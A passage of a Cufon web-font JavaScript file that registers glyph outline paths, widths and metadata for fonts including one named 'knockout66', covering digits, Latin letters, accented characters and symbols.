6,-18,-16,-18v-33,0,-17,66,-17,100v0,10,7,17,17,17v10,0,16,-7,16,-17xm105,-244r-29,49r-21,0r13,-49r37,0"},"\u00f2":{"d":"118,-120v0,58,5,123,-52,123v-58,0,-54,-63,-54,-123v0,-34,22,-56,54,-56v31,0,52,22,52,56xm82,-45r0,-82v0,-10,-6,-18,-16,-18v-33,0,-17,66,-17,100v0,10,7,17,17,17v10,0,16,-7,16,-17xm77,-195r-22,0r-28,-49r36,0"},"\u00f4":{"d":"113,-198v-24,7,-42,-2,-47,-26v-5,23,-21,33,-44,26r0,-10v13,0,24,-12,30,-35r30,0v6,23,18,35,31,35r0,10xm118,-120v0,58,5,123,-52,123v-58,0,-54,-63,-54,-123v0,-34,22,-56,54,-56v31,0,52,22,52,56xm82,-45r0,-82v0,-10,-6,-18,-16,-18v-33,0,-17,66,-17,100v0,10,7,17,17,17v10,0,16,-7,16,-17"},"\u00f6":{"d":"118,-120v0,58,5,123,-52,123v-58,0,-54,-63,-54,-123v0,-34,22,-56,54,-56v31,0,52,22,52,56xm82,-45r0,-82v0,-10,-6,-18,-16,-18v-33,0,-17,66,-17,100v0,10,7,17,17,17v10,0,16,-7,16,-17xm104,-202r-29,0r0,-35r29,0r0,35xm57,-202r-30,0r0,-35r30,0r0,35"},"\u00f5":{"d":"107,-243v10,18,2,44,-22,44v-17,0,-32,-18,-41,-18v-8,0,-7,9,-7,17r-15,0v-10,-18,-2,-43,22,-43v17,0,31,17,40,17v9,0,8,-8,8,-17r15,0xm118,-120v0,58,5,123,-52,123v-58,0,-54,-63,-54,-123v0,-34,22,-56,54,-56v31,0,52,22,52,56xm82,-45r0,-82v0,-10,-6,-18,-16,-18v-33,0,-17,66,-17,100v0,10,7,17,17,17v10,0,16,-7,16,-17"},"\u00fa":{"d":"123,0r-32,0r-2,-26v-13,43,-75,37,-75,-14r0,-133r38,0r0,128v0,10,6,17,15,17v11,0,18,-14,18,-23r0,-122r38,0r0,173xm107,-244r-29,49r-21,0r13,-49r37,0","w":137},"\u00f9":{"d":"123,0r-32,0r-2,-26v-13,43,-75,37,-75,-14r0,-133r38,0r0,128v0,10,6,17,15,17v11,0,18,-14,18,-23r0,-122r38,0r0,173xm80,-195r-22,0r-28,-49r36,0","w":137},"\u00fb":{"d":"115,-198v-24,7,-41,-2,-46,-26v-5,23,-22,33,-45,26r0,-10v13,0,24,-12,30,-35r30,0v6,23,18,35,31,35r0,10xm123,0r-32,0r-2,-26v-13,43,-75,37,-75,-14r0,-133r38,0r0,128v0,10,6,17,15,17v11,0,18,-14,18,-23r0,-122r38,0r0,173","w":137},"\u00fc":{"d":"123,0r-32,0r-2,-26v-13,43,-75,37,-75,-14r0,-133r38,0r0,128v0,10,6,17,15,17v11,0,18,-14,18,-23r0,-122r38,0r0,173xm107,-202r-29,0r0,-35r29,0r0,35xm60,-202r-30,0r0,-35r30,0r0,35","w":137},"\u00b0":{"d":"94,-202v0,23,-18,43,-44,43v-26,0,-44,-20,-44,-43v0,-23,18,-43,44,-43v26,0,44,20,44,43xm72,-202v0,-14,-8,-24,-22,-24v-14,0,-22,10,-22,24v0,14,8,24,22,24v14,0,22,-10,22,-24","w":99},"\u00a2":{"d":"55,-208r0,-32r27,0r0,33v25,7,39,30,36,64r-33,0v0,-18,2,-36,-16,-36v-10,0,-16,8,-16,18r0,81v0,11,6,18,16,18v18,1,16,-18,16,-35r33,0v2,35,-10,58,-36,65r0,32r-27,0r0,-32v-47,-7,-41,-69,-40,-123v0,-28,17,-48,40,-53","w":130},"\u00a3":{"d":"166,-72v3,44,-5,78,-47,77v-19,0,-37,-6,-49,-18v-16,28,-70,22,-70,-13v0,-28,38,-43,63,-28v9,-14,10,-35,1,-50r-44,0r0,-30r31,0v-22,-43,-11,-113,51,-111v48,2,60,34,57,77r-37,0v1,-20,-1,-40,-20,-39v-33,2,-18,53,-7,73r47,0r0,30r-38,0v6,26,-3,46,-17,64v14,12,46,16,44,-10r0,-22r35,0xm52,-30v-13,-18,-40,5,-16,10v6,0,13,-4,16,-10","w":173},"\u00a7":{"d":"147,-91v0,21,-9,37,-24,47v40,33,24,104,-43,102v-46,-1,-74,-23,-70,-67r40,0v-2,22,5,33,28,34v18,0,26,-7,26,-21v0,-33,-90,-46,-90,-101v0,-19,10,-35,24,-45v-40,-32,-25,-105,41,-103v46,1,66,27,64,66r-39,0v0,-19,1,-30,-23,-31v-16,0,-23,8,-23,19v0,32,89,46,89,100xm111,-81v0,-13,-12,-27,-49,-46v-8,4,-12,12,-12,21v0,13,9,23,49,44v8,-3,12,-11,12,-19","w":157},"\u00b6":{"d":"180,56r-26,0r0,-264r-25,0r0,264r-26,0r0,-125v-56,4,-91,-28,-90,-88v0,-50,33,-83,76,-83r91,0r0,296xm103,-100r0,-108v-38,-6,-30,43,-31,79v0,21,11,31,31,29","w":196},"\u00df":{"d":"125,-88v0,52,-7,107,-58,87r0,-20v33,1,20,-46,20,-74v0,-12,-5,-19,-19,-19r0,-27v26,1,21,-24,21,-47v0,-13,-6,-21,-18,-21v-12,0,-18,7,-18,21r0,188r-38,0r0,-181v0,-35,19,-59,54,-59v42,0,54,30,54,74v0,17,-6,33,-20,39v16,7,22,19,22,39","w":137},"\u00ae":{"d":"237,-117v0,63,-49,114,-115,114v-66,0,-114,-51,-114,-114v0,-63,48,-116,114,-116v66,0,115,53,115,116xm219,-117v0,-55,-40,-99,-97,-99v-57,0,-96,44,-96,99v0,54,39,98,96,98v57,0,97,-44,97,-98xm167,-80v-1,5,3,16,-5,14v-40,5,5,-56,-54,-44r0,43r-19,0r0,-102v33,0,72,-6,72,30v0,13,-4,19,-17,22v17,2,19,15,18,32v0,3,1,5,5,5xm108,-123v18,1,36,2,33,-18v3,-15,-18,-13,-33,-13r0,31","w":244},"\u00a9":{"d":"237,-117v0,63,-49,114,-115,114v-66,0,-114,-51,-114,-114v0,-63,48,-116,114,-116v66,0,115,53,115,116xm219,-117v0,-55,-40,-99,-97,-99v-57,0,-96,44,-96,99v0,54,39,98,96,98v57,0,97,-44,97,-98xm161,-104v2,25,-11,40,-37,41v-40,0,-39,-35,-39,-75v0,-19,16,-33,39,-33v26,0,39,15,37,40r-17,0v1,-15,-3,-24,-19,-25v-28,0,-18,33,-20,58v0,10,7,19,20,19v16,0,20,-10,19,-25r17,0","w":244},"\u00b4":{"d":"65,-244r-29,49r-21,0r13,-49r37,0","w":65},"\u00a8":{"d":"82,-202r-29,0r0,-35r29,0r0,35xm35,-202r-30,0r0,-35r30,0r0,35","w":87},"\u00c6":{"d":"214,0r-115,0r0,-47r-40,0r-14,47r-44,0r78,-240r135,0r0,39r-70,0r0,59r48,0r0,35r-48,0r0,67r70,0r0,40xm99,-82r0,-98r-28,98r28,0","w":222},"\u00d8":{"d":"156,-240r-15,28v17,38,3,102,8,152v5,57,-73,84,-114,50r-11,21r-18,-11r15,-28v-17,-38,-3,-102,-8,-152v-5,-57,73,-83,114,-50r11,-21xm104,-186v-1,-12,-10,-20,-23,-20v-40,3,-17,69,-23,106xm81,-34v41,-3,17,-70,23,-107r-46,87v1,12,10,20,23,20","w":164},"\u00b1":{"d":"179,0r-170,0r0,-177r170,0r0,177xm160,-18r0,-141r-133,0r0,141r133,0","w":187},"\u00a5":{"d":"100,-100r0,23r44,0r0,30r-44,0r0,47r-41,0r0,-47r-44,0r0,-30r44,0r0,-23r-44,0r0,-30r34,0r-40,-110r44,0r29,93r27,-93r43,0r-41,110r33,0r0,30r-44,0","w":160},"\u00aa":{"d":"106,-112v-18,1,-29,-1,-33,-17v-15,28,-63,21,-63,-20v0,-26,23,-36,56,-43v0,-14,3,-30,-12,-30v-13,0,-11,10,-11,21r-28,0v-2,-27,10,-43,41,-44v54,-1,38,57,40,105v0,4,2,7,10,7r0,21xm51,-134v19,0,15,-23,15,-41v-22,5,-28,10,-27,29v0,7,4,12,12,12","w":111},"\u00ba":{"d":"95,-203v0,47,1,91,-44,91v-43,0,-42,-45,-42,-91v0,-26,18,-42,42,-42v25,0,44,16,44,42xm51,-135v26,-3,14,-49,14,-74v0,-8,-6,-13,-14,-13v-25,0,-13,49,-13,74v0,8,5,13,13,13","w":102},"\u00e6":{"d":"184,-63v11,62,-58,87,-89,45v-21,34,-87,28,-87,-28v0,-35,29,-49,69,-59v-1,-18,5,-39,-15,-39v-15,0,-15,13,-14,28r-34,0v-12,-55,58,-80,83,-40v25,-37,93,-19,87,35r0,38r-67,0v2,22,-8,55,17,55v17,0,17,-18,16,-35r34,0xm149,-101v0,-19,3,-43,-16,-43v-20,0,-16,24,-16,43r32,0xm58,-26v24,0,19,-31,19,-55v-27,7,-35,15,-33,39v0,9,5,16,14,16","w":194},"\u00f8":{"d":"115,-182v17,11,13,9,-2,34v10,24,3,63,5,95v4,52,-57,71,-90,42r-12,21r-13,-10r15,-24v-11,-24,-4,-63,-6,-96v-4,-50,58,-73,90,-42xm82,-128v0,-10,-7,-17,-16,-17v-27,2,-14,44,-17,70xm66,-28v27,-1,13,-44,16,-69r-33,52v0,10,7,17,17,17","w":130},"\u00bf":{"d":"80,-103v8,38,-41,71,-42,112v0,19,7,26,21,26v23,1,22,-24,21,-47r36,0v3,48,-8,84,-57,84v-82,0,-73,-92,-26,-131v16,-13,19,-27,19,-44r28,0xm50,-173r34,0r0,42r-34,0r0,-42","w":121},"\u00a1":{"d":"51,-131r-33,0r0,-42r33,0r0,42xm54,67r-39,0v-1,-63,0,-124,13,-173r13,0v13,49,15,109,13,173","w":69},"\u00ab":{"d":"75,0r-18,0v-6,-26,-24,-49,-49,-57r0,-25v25,-8,43,-31,49,-57r18,0v0,28,-12,56,-30,70v18,13,30,41,30,69xm141,0r-18,0v-6,-26,-24,-49,-48,-57r0,-25v24,-8,42,-31,48,-57r18,0v0,28,-11,56,-29,70v18,13,29,41,29,69","w":151},"\u00bb":{"d":"76,-57v-24,8,-42,31,-48,57r-18,0v0,-28,12,-56,30,-69v-18,-14,-30,-42,-30,-70r18,0v6,26,24,49,48,57r0,25xm143,-57v-25,8,-42,31,-48,57r-18,0v0,-28,12,-56,30,-69v-18,-14,-30,-42,-30,-70r18,0v6,26,23,49,48,57r0,25","w":151},"\u00a0":{"w":27},"\u00c0":{"d":"147,0r-45,0r-8,-47r-43,0r-8,47r-42,0r48,-240r50,0xm88,-82r-14,-93r-16,93r30,0xm84,-254r-22,0r-28,-49r36,0","w":148},"\u00c3":{"d":"115,-302v12,18,2,44,-22,44v-17,0,-31,-17,-40,-17v-8,0,-8,8,-8,16v-13,2,-20,-3,-19,-14v0,-17,8,-29,26,-29v17,0,32,17,41,17v8,0,7,-9,7,-17r15,0xm147,0r-45,0r-8,-47r-43,0r-8,47r-42,0r48,-240r50,0xm88,-82r-14,-93r-16,93r30,0","w":148},"\u00d5":{"d":"122,-302v10,18,2,44,-22,44v-17,0,-32,-17,-41,-17v-8,0,-7,8,-7,16v-13,2,-19,-2,-19,-14v0,-17,8,-29,26,-29v17,0,31,17,40,17v9,0,8,-8,8,-17r15,0xm149,-60v0,38,-26,65,-68,65v-42,0,-68,-27,-68,-65r0,-120v0,-38,26,-65,68,-65v42,0,68,27,68,65r0,120xm104,-57r0,-126v0,-14,-8,-23,-23,-23v-14,0,-23,9,-23,23r0,126v0,14,9,23,23,23v15,0,23,-9,23,-23","w":162},"\u0152":{"d":"218,0r-137,0v-43,0,-67,-25,-67,-65v2,-79,-19,-175,67,-175r137,0r0,39r-70,0r0,59r49,0r0,35r-49,0r0,67r70,0r0,40xm103,-38r0,-164v-27,-2,-45,2,-45,29r0,106v-1,27,18,31,45,29","w":226},"\u0153":{"d":"189,-63v12,61,-57,87,-87,46v-26,37,-90,21,-90,-36v0,-57,-5,-125,49,-123v17,0,33,8,41,21v24,-39,93,-20,87,34r0,38r-67,0v2,22,-7,55,16,55v18,0,18,-17,17,-35r34,0xm154,-101v0,-19,3,-43,-16,-43v-20,0,-16,24,-16,43r32,0xm82,-46r0,-80v0,-11,-7,-18,-17,-18v-10,0,-16,7,-16,18r0,80v0,11,6,18,16,18v10,0,17,-7,17,-18","w":199},"\u00ff":{"d":"118,-173r-42,178v-8,37,-19,56,-63,53r0,-29v25,4,27,-13,30,-32r-40,-170r37,0r21,119r21,-119r36,0xm100,-202r-29,0r0,-35r29,0r0,35xm53,-202r-30,0r0,-35r30,0r0,35","w":119},"\u0178":{"d":"151,-240r-54,142r0,98r-45,0r0,-98r-53,-142r47,0r31,98r30,-98r44,0xm114,-261r-29,0r0,-35r29,0r0,35xm67,-261r-30,0r0,-35r30,0r0,35","w":149},"\u00a4":{"d":"126,-88r-22,22r-33,-33r-32,33r-22,-21r33,-33r-33,-34r22,-21r33,33r33,-33r21,21r-33,33","w":143},"\u00b7":{"d":"47,-96r-35,0r0,-47r35,0r0,47","w":58},"\u00c2":{"d":"121,-257v-24,6,-42,-1,-47,-25v-5,23,-22,31,-44,25r0,-10v13,0,24,-11,30,-34r30,0v6,23,18,34,31,34r0,10xm147,0r-45,0r-8,-47r-43,0r-8,47r-42,0r48,-240r50,0xm88,-82r-14,-93r-16,93r30,0","w":148},"\u00ca":{"d":"117,-257v-23,6,-41,-1,-46,-25v-5,23,-23,31,-45,25r0,-10v13,0,24,-11,30,-34r30,0v6,23,18,34,31,34r0,10xm130,0r-115,0r0,-240r115,0r0,39r-70,0r0,59r48,0r0,35r-48,0r0,67r70,0r0,40","w":138},"\u00c1":{"d":"147,0r-45,0r-8,-47r-43,0r-8,47r-42,0r48,-240r50,0xm88,-82r-14,-93r-16,93r30,0xm113,-303r-29,49r-21,0r13,-49r37,0","w":148},"\u00cb":{"d":"130,0r-115,0r0,-240r115,0r0,39r-70,0r0,59r48,0r0,35r-48,0r0,67r70,0r0,40xm110,-261r-29,0r0,-35r29,0r0,35xm63,-261r-30,0r0,-35r30,0r0,35","w":138},"\u00c8":{"d":"130,0r-115,0r0,-240r115,0r0,39r-70,0r0,59r48,0r0,35r-48,0r0,67r70,0r0,40xm84,-254r-22,0r-28,-49r36,0","w":138},"\u00cd":{"d":"60,0r-45,0r0,-240r45,0r0,240xm75,-303r-29,49r-21,0r13,-49r37,0","w":75},"\u00ce":{"d":"84,-257v-23,6,-41,-1,-46,-25v-5,23,-23,31,-45,25r0,-10v13,0,24,-11,30,-34r30,0v6,23,18,34,31,34r0,10xm60,0r-45,0r0,-240r45,0r0,240","w":75},"\u00cf":{"d":"60,0r-45,0r0,-240r45,0r0,240xm76,-261r-29,0r0,-35r29,0r0,35xm29,-261r-30,0r0,-35r30,0r0,35","w":75},"\u00cc":{"d":"60,0r-45,0r0,-240r45,0r0,240xm49,-254r-22,0r-28,-49r36,0","w":75},"\u00d3":{"d":"149,-60v0,38,-26,65,-68,65v-42,0,-68,-27,-68,-65r0,-120v0,-38,26,-65,68,-65v42,0,68,27,68,65r0,120xm104,-57r0,-126v0,-14,-8,-23,-23,-23v-14,0,-23,9,-23,23r0,126v0,14,9,23,23,23v15,0,23,-9,23,-23xm119,-303r-29,49r-21,0r13,-49r37,0","w":162},"\u00d4":{"d":"127,-257v-23,6,-41,-1,-46,-25v-5,23,-23,31,-45,25r0,-10v13,0,25,-11,31,-34r29,0v6,23,18,34,31,34r0,10xm149,-60v0,38,-26,65,-68,65v-42,0,-68,-27,-68,-65r0,-120v0,-38,26,-65,68,-65v42,0,68,27,68,65r0,120xm104,-57r0,-126v0,-14,-8,-23,-23,-23v-14,0,-23,9,-23,23r0,126v0,14,9,23,23,23v15,0,23,-9,23,-23","w":162},"\u00d2":{"d":"149,-60v0,38,-26,65,-68,65v-42,0,-68,-27,-68,-65r0,-120v0,-38,26,-65,68,-65v42,0,68,27,68,65r0,120xm104,-57r0,-126v0,-14,-8,-23,-23,-23v-14,0,-23,9,-23,23r0,126v0,14,9,23,23,23v15,0,23,-9,23,-23xm92,-254r-22,0r-28,-49r36,0","w":162},"\u00da":{"d":"149,-55v0,36,-28,60,-67,60v-39,0,-67,-24,-67,-60r0,-185r45,0r0,185v0,14,8,22,22,22v15,0,23,-8,23,-22r0,-185r44,0r0,185xm121,-303r-29,49r-21,0r13,-49r37,0","w":163},"\u00db":{"d":"130,-257v-24,6,-42,-1,-47,-25v-5,23,-22,31,-44,25r0,-10v13,0,24,-11,30,-34r30,0v6,23,18,34,31,34r0,10xm149,-55v0,36,-28,60,-67,60v-39,0,-67,-24,-67,-60r0,-185r45,0r0,185v0,14,8,22,22,22v15,0,23,-8,23,-22r0,-185r44,0r0,185","w":163},"\u00d9":{"d":"149,-55v0,36,-28,60,-67,60v-39,0,-67,-24,-67,-60r0,-185r45,0r0,185v0,14,8,22,22,22v15,0,23,-8,23,-22r0,-185r44,0r0,185xm95,-254r-22,0r-28,-49r36,0","w":163},"\u0131":{"d":"52,0r-38,0r0,-173r38,0r0,173","w":66},"\u00af":{"d":"87,-206r-83,0r0,-23r83,0r0,23","w":91},"\u00b8":{"d":"69,53v0,22,-25,36,-46,27v-6,-21,28,-3,21,-34v0,-15,-21,-15,-29,-4r-11,-9r29,-41r12,9r-18,24v21,-10,42,5,42,28","w":67}}});Cufon.registerFont({"w":84,"face":{"font-family":"knockout66","font-weight":500,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 6 3 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"3","bbox":"-10 -298 183 66.4962","underline-thickness":"7.2","underline-position":"-47.88","stemh":"26","stemv":"23","unicode-range":"U+0020-U+00FF"},"glyphs":{" ":{"w":32},"\u00d0":{"d":"36,-132r8,0r0,24r-8,0r0,80v9,0,14,1,14,-10r0,-163v1,-11,-5,-10,-14,-10r0,79xm8,-108r-9,0r0,-24r9,0r0,-108v39,2,70,-11,70,38r0,164v-2,49,-31,36,-70,38r0,-108"},"\u00f0":{"d":"40,-31r0,-115v0,-4,-2,-7,-5,-7v-3,0,-5,3,-5,7r0,115v0,4,2,8,5,8v3,0,5,-4,5,-8xm37,-196r-13,11r-5,-18r11,-10v-5,-8,-11,-11,-21,-11r0,-16v16,-1,27,4,36,14r12,-10v3,10,6,21,-3,25v16,45,6,117,9,176v0,23,-13,38,-28,38v-48,0,-25,-101,-29,-152v-2,-24,23,-37,34,-17v0,-12,-1,-22,-3,-30","w":69},"\u00dd":{"d":"77,-240r-27,146r0,94r-27,0v5,-93,-12,-164,-24,-240r27,0r13,100r11,-100r27,0xm63,-298r-18,47r-13,0r12,-47r19,0","w":75},"\u00fd":{"d":"58,-177r-20,197v-4,34,-7,43,-33,43r0,-24v18,3,12,-28,15,-43r-18,-173r23,0r6,109r6,-109r21,0xm56,-240r-18,47r-13,0r12,-47r19,0","w":60},"\u00de":{"d":"76,-92v-1,35,-17,39,-39,38r0,54r-29,0r0,-240r29,0r0,42v47,-12,40,62,39,106xm44,-81v12,-14,5,-54,5,-78v0,-11,-3,-10,-12,-10r0,88r7,0","w":81},"\u00fe":{"d":"63,-24v1,23,-21,37,-32,18r0,68r-23,0r0,-302r23,0r0,70v11,-20,33,-7,32,17r0,129xm40,-31r0,-115v0,-4,-2,-7,-5,-7v-3,0,-4,3,-4,7r0,115v0,4,1,8,4,8v3,0,5,-4,5,-8","w":69},"\u00d7":{"d":"78,-103r-16,16r-17,-17r-18,17r-15,-15r18,-18r-18,-17r16,-15r17,17r17,-17r16,15r-18,17","w":90},"!":{"d":"32,-240v1,65,0,127,-8,183r-7,0v-9,-55,-10,-118,-9,-183r24,0xm30,0r-20,0r0,-37r20,0r0,37","w":40},"\"":{"d":"49,-240r-13,71r-11,0r9,-71r15,0xm26,-240r-11,71r-11,0r7,-71r15,0","w":53},"#":{"d":"108,-153r-25,0r-8,67r27,0r0,13r-28,0r-8,73r-15,0r8,-73r-22,0r-9,73r-14,0r8,-73r-24,0r0,-13r25,0r8,-67r-26,0r0,-14r27,0r9,-73r15,0r-8,73r21,0r9,-73r15,0r-8,73r23,0r0,14xm68,-153r-22,0r-8,67r22,0","w":106},"$":{"d":"49,-37v2,-51,-42,-108,-43,-158v0,-22,7,-39,23,-45r0,-22r23,0r0,20v23,3,25,43,23,75r-24,0v-2,-16,6,-45,-9,-47v-5,0,-9,4,-9,11v-3,54,43,112,43,160v0,28,-12,40,-24,44r0,22r-23,0r0,-22v-23,-4,-24,-39,-23,-71r23,0v2,16,-7,45,10,46v7,0,10,-5,10,-13","w":79},"%":{"d":"127,-89v0,36,11,93,-25,93v-38,0,-26,-57,-26,-93v0,-17,11,-27,26,-27v14,0,25,10,25,27xm109,-22r0,-68v0,-5,-3,-9,-7,-9v-4,0,-8,4,-8,9r0,68v0,10,15,11,15,0xm121,-238r-100,244r-9,-7r100,-244xm57,-215v0,36,12,93,-26,92v-36,0,-25,-57,-25,-92v0,-18,11,-28,25,-28v15,0,26,10,26,28xm39,-148r0,-69v0,-10,-15,-11,-15,0r0,69v0,5,3,8,7,8v4,0,8,-3,8,-8","w":133},"&":{"d":"114,-49v2,28,-6,52,-22,52v-10,0,-19,-8,-23,-15v-23,33,-62,8,-62,-40v0,-33,14,-63,27,-78v-16,-36,-18,-118,26,-113v50,6,32,94,3,121v2,14,7,39,10,52v4,-11,7,-38,7,-51r23,0v-1,26,-7,60,-20,83v1,6,4,10,9,10v6,1,8,-12,7,-21r15,0xm66,-195v0,-10,-1,-17,-8,-17v-16,5,-7,42,-3,59v8,-13,11,-32,11,-42xm56,-35v-6,-15,-11,-42,-14,-60v-14,10,-11,87,14,60","w":118},"'":{"d":"36,-240r-18,71r-13,0r12,-71r19,0","w":35},"(":{"d":"57,37r-6,4v-20,-28,-35,-67,-35,-153v0,-86,15,-124,35,-152r6,4v-29,18,-28,280,0,297","w":62},")":{"d":"46,-112v0,86,-15,125,-35,153r-6,-4v28,-18,28,-280,0,-297r6,-4v20,28,35,66,35,152","w":62},"*":{"d":"40,-210v9,6,27,7,20,18v-9,1,-15,-8,-23,-13v0,10,5,21,0,26v-3,0,-8,1,-7,-3v0,-5,0,-15,1,-23v-9,5,-20,21,-26,8v3,-6,14,-9,23,-13v-9,-5,-29,-8,-20,-18v8,-1,15,8,23,13v-2,-12,-5,-34,8,-23v0,4,-1,15,-2,23v8,-5,20,-21,26,-8v-2,6,-15,9,-23,13","w":67},"+":{"d":"71,-111r-20,0r0,22r-21,0r0,-22r-20,0r0,-21r20,0r0,-22r21,0r0,22r20,0r0,21","w":81},",":{"d":"28,-38v1,28,3,64,-22,64v-2,-14,13,-6,11,-26r-11,0r0,-38r22,0","w":34},"-":{"d":"46,-100r-42,0r0,-24r42,0r0,24","w":49},".":{"d":"28,0r-22,0r0,-38r22,0r0,38","w":34},"\/":{"d":"72,-262r-62,285r-17,0r62,-285r17,0","w":66},"0":{"d":"77,-37v0,24,-15,40,-35,40v-19,0,-33,-16,-33,-40r0,-165v0,-24,14,-41,33,-41v20,0,35,17,35,41r0,165xm50,-35r0,-170v0,-5,-3,-8,-8,-8v-4,0,-7,3,-7,8r0,170v0,5,3,8,7,8v5,0,8,-3,8,-8","w":85},"1":{"d":"41,0r-26,0r0,-228v8,0,11,-6,11,-12r15,0r0,240","w":56},"2":{"d":"3,0v-10,-46,45,-140,42,-203v0,-7,-4,-10,-8,-10v-14,4,-4,32,-7,47r-25,0v-1,-36,-2,-76,31,-77v24,0,33,18,33,45v0,49,-40,136,-38,168r36,0r0,30r-64,0","w":72},"3":{"d":"68,-96v-1,41,9,99,-32,99v-31,-1,-33,-37,-31,-71r25,0v2,13,-5,37,6,40v4,0,6,-4,6,-8r0,-65v1,-9,-10,-7,-18,-7r0,-26v8,0,19,2,18,-7r0,-63v0,-5,-2,-8,-6,-8v-11,3,-4,27,-6,40r-25,0v-2,-34,0,-70,31,-71v39,0,32,56,32,97v0,12,-5,20,-13,25v8,5,13,13,13,25","w":75},"4":{"d":"71,-47r-9,0r0,47r-25,0r0,-47r-35,0v4,-74,28,-127,40,-193r20,0r0,166r9,0r0,27xm37,-74r0,-62r-12,62r12,0","w":73},"5":{"d":"72,-240v0,34,-11,30,-37,30r-2,65v14,-15,40,-4,38,19v-4,49,16,129,-33,129v-29,0,-33,-35,-31,-69r25,0v-2,15,1,53,13,30r0,-84v0,-4,-3,-7,-6,-7v-3,0,-6,3,-6,7r-25,-2r4,-118r60,0","w":76},"6":{"d":"73,-118v-3,47,13,120,-33,121v-19,0,-32,-18,-32,-42r0,-162v0,-24,14,-42,33,-42v32,1,33,38,31,73r-24,0v-2,-14,6,-39,-7,-42v-4,0,-7,4,-7,8r0,66v14,-15,41,-4,39,20xm47,-35r0,-76v0,-4,-3,-6,-7,-6v-4,0,-6,2,-6,6r0,76v0,4,2,7,6,7v4,0,7,-3,7,-7","w":79},"7":{"d":"70,-240v-10,82,-30,147,-32,240r-29,0v7,-82,23,-160,35,-209r-39,0r0,-31r65,0","w":72},"8":{"d":"73,-95v0,41,7,98,-32,98v-40,0,-33,-56,-33,-98v0,-13,5,-21,12,-26v-19,-11,-12,-52,-12,-81v0,-23,13,-41,33,-41v38,0,32,55,32,96v0,13,-4,21,-11,26v7,5,11,13,11,26xm48,-140r0,-64v0,-4,-3,-8,-7,-8v-4,0,-7,4,-7,8r0,64v0,4,3,8,7,8v4,0,7,-4,7,-8xm48,-36r0,-66v0,-4,-3,-7,-7,-7v-4,0,-7,3,-7,7r0,66v0,4,3,8,7,8v4,0,7,-4,7,-8","w":81},"9":{"d":"73,-39v0,24,-13,42,-33,42v-30,-1,-35,-36,-32,-71r25,0v2,13,-6,38,7,40v5,0,7,-3,7,-8r0,-66v-13,16,-41,5,-39,-19v2,-47,-13,-120,33,-122v19,0,32,18,32,42r0,162xm47,-127r0,-77v0,-4,-2,-8,-6,-8v-4,0,-7,4,-7,8r0,77v0,4,3,6,7,6v4,0,6,-2,6,-6","w":81},":":{"d":"28,-116r-22,0r0,-37r22,0r0,37xm28,0r-22,0r0,-38r22,0r0,38","w":34},";":{"d":"28,-116r-22,0r0,-37r22,0r0,37xm28,-38v1,28,3,64,-22,64v-2,-14,13,-6,11,-26r-11,0r0,-38r22,0","w":34},"<":{"d":"100,-63r-82,-54r0,-6r82,-54r0,25r-50,32r50,33r0,24","w":122},"=":{"d":"68,-131r-62,0r0,-22r62,0r0,22xm68,-90r-62,0r0,-22r62,0r0,22","w":73},">":{"d":"104,-117r-81,54r0,-25r49,-32r-49,-33r0,-24r81,54r0,6","w":122},"?":{"d":"22,-61v-4,-21,18,-96,20,-128v2,-26,-15,-30,-15,-11r0,31r-24,0v-1,-36,-1,-74,32,-74v23,0,32,20,32,49v0,32,-28,93,-28,133r-17,0xm40,0r-20,0r0,-37r20,0r0,37","w":71},"@":{"d":"116,-102v0,32,-12,59,-33,59v-10,0,-17,-6,-16,-20v-9,26,-36,24,-35,-12v0,-27,13,-55,30,-55v5,0,10,4,10,12r3,-11r15,0r-11,53v-3,15,0,22,6,22v12,0,18,-21,18,-49v0,-41,-17,-65,-40,-65v-25,0,-46,34,-46,82v0,66,40,96,76,64r6,8v-40,39,-94,8,-94,-72v0,-58,27,-94,58,-94v36,0,53,40,53,78xm54,-60v10,-2,23,-50,10,-57v-8,0,-17,22,-17,41v0,10,2,16,7,16","w":120},"A":{"d":"75,0r-29,0r-2,-44r-17,0r-3,44r-24,0r21,-240r32,0xm42,-74r-5,-106r-7,106r12,0","w":75},"B":{"d":"76,-38v0,48,-30,36,-68,38r0,-240v38,1,68,-10,68,38v0,30,8,68,-13,80v22,13,13,53,13,84xm49,-144r0,-57v1,-11,-4,-10,-13,-10r0,76v8,0,14,2,13,-9xm49,-38r0,-60v1,-11,-4,-10,-13,-10r0,80v9,0,14,1,13,-10","w":82},"C":{"d":"74,-84v0,38,5,88,-32,87v-19,0,-36,-17,-36,-41r0,-164v0,-24,17,-41,36,-41v37,-1,32,49,32,87r-23,0v-3,-19,9,-52,-9,-56v-6,0,-8,4,-8,9r0,166v0,5,2,10,8,10v18,-5,5,-38,9,-57r23,0","w":78},"D":{"d":"78,-38v-3,48,-31,36,-70,38r0,-240v38,2,70,-10,70,38r0,164xm50,-38r0,-163v1,-11,-5,-10,-14,-10r0,183v9,0,14,1,14,-10"},"E":{"d":"66,0r-58,0r0,-240r58,0r0,29r-30,0r0,73r21,0r0,29r-21,0r0,80r30,0r0,29","w":69},"F":{"d":"64,-211r-28,0r0,74r22,0r0,29r-22,0r0,108r-28,0r0,-240r56,0r0,29","w":66},"G":{"d":"76,0r-17,0r-2,-9v-17,25,-51,9,-51,-29r0,-164v0,-24,16,-41,35,-41v36,-1,35,50,33,90r-25,0v-3,-19,9,-53,-8,-59v-4,0,-8,3,-8,8r0,171v0,5,3,9,8,9v5,0,8,-4,8,-9r0,-58r-7,0r0,-26r34,0r0,117","w":81},"H":{"d":"79,0r-28,0r0,-103r-15,0r0,103r-28,0r0,-240r28,0r0,107r15,0r0,-107r28,0r0,240","w":87},"I":{"d":"36,0r-28,0r0,-240r28,0r0,240","w":44},"J":{"d":"70,-36v0,23,-14,39,-33,39v-40,1,-35,-56,-34,-98r25,0r0,59v0,5,2,9,7,9v5,0,7,-4,7,-9r0,-204r28,0r0,204","w":77},"K":{"d":"80,0r-28,0r-10,-97v-7,27,-6,62,-6,97r-28,0r0,-240r28,0r0,107r17,-107r26,0r-18,103","w":81},"L":{"d":"64,0r-56,0r0,-240r28,0r0,212r28,0r0,28","w":65},"M":{"d":"110,0r-27,0r0,-193r-17,193r-19,0r-15,-193r0,193r-24,0r0,-240r37,0r15,155r14,-155r36,0r0,240","w":118},"N":{"d":"83,0r-23,0r-29,-151r0,151r-23,0r0,-240r28,0r24,150r0,-150r23,0r0,240","w":90},"O":{"d":"78,-38v0,24,-16,41,-36,41v-19,0,-36,-17,-36,-41r0,-164v0,-24,17,-41,36,-41v20,0,36,17,36,41r0,164xm49,-36r0,-168v0,-5,-2,-8,-7,-8v-5,0,-